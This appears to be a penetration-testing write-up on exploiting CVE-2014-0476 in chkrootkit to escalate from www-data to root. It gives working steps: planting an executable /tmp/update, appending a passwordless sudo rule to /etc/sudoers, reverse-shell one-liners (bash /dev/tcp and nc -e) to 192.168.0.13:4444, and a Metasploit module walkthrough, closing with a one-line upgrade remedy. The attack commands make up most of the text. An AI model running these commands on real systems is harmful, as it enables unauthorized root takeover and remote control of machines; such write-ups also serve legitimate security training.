chkrootkit is a tool to locally check for signs of a rootkit (http://www.chkrootkit.org/). It contains:
- chkrootkit: a shell script that checks system binaries for rootkit modification.
- ifpromisc.c: checks if the network interface is in promiscuous mode.
- chklastlog.c: checks for lastlog deletions.
- chkwtmp.c: checks for wtmp deletions.
- check_wtmpx.c: checks for wtmpx deletions. (Solaris only)
- chkproc.c: checks for signs of LKM trojans.
- chkdirs.c: checks for signs of LKM trojans.
- strings.c: quick and dirty strings replacement.
- chkutmp.c: checks for utmp deletions.
We will exploit a vulnerability in the chkrootkit package, which may allow local attackers to gain root access to a box in certain configurations (/tmp not mounted noexec).
The vulnerability is located in the function slapper() in the shellscript chkrootkit (https://www.exploit-db.com/exploits/33899)
Resources

https://nvd.nist.gov/vuln/detail/CVE-2014-0476
https://exchange.xforce.ibmcloud.com/vulnerabilities/93603
To check the version of the program you can access /usr/sbin/chkrootkit
- apt-cache policy chkrootkit
- chkrootkit
- whereis chkrootkit
- head /usr/sbin/chkrootkit
Exploitation
1. First step to exploit this vulnerability, we need to create a file named ‘update’ in /tmp directory, with a bash command, and, make the file executable
- echo ‘mkdir /tmp/vry4n’ > /tmp/update
- chmod 777 /tmp/update
2. Now execute the chkrootkit command using root. In this particular case, I found a cron job running it as root, I had to wait for it to execute automatically, after a while I found the new directory named ‘vry4n’, the owner is root
- ls -l /tmp
3. Knowing the previous command executed, we can modify files, we can add privileges to our current user www-data by modifying /etc/sudoers
- echo ‘chmod 777 /etc/sudoers && echo “www-data ALL=NOPASSWD: ALL” >> /etc/sudoers && chmod 440 /etc/sudoers’ > /tmp/update

- cat update
- ls -l

4. Again I’d wait for the cron job to execute as root, then log in as root using ‘sudo su’
- sudo su
- whoami
OPTIONAL (Run a reverse shell)
1. First on the attacking machine we need to start a listener
- nc -lvp 4444
2. On the server you can add the following line to the update file in /tmp
- echo ‘bash -i >& /dev/tcp/192.168.0.13/4444 0>&1’ > /tmp/update
- echo ‘nc -e /bin/sh 192.168.0.13 4444’ > /tmp/update
3. When the communication gets the listener, it would be requested by the root user
Exploiting with Metasploit

1. Having a meterpreter session already we can use unix/local/chkrootkit to exploit this vulnerability. First we will background the current session
- background

2. Now, we will select the module, fill the required options and wait for the connection back
use unix/local/chkrootkit
- show options
- sessions -i
- set session 1
- set LPORT 443
- set LHOST 192.168.0.13

3. Run the module, and, wait for the cron job to execute
- exploit
- whoami
Remedy
Upgrade to the latest version of chkrootkit (0.50 or later), available from the chkrootkit Web site.